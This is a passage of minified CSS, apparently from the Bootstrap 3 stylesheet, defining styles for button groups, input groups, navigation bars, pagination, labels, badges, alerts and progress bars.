.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 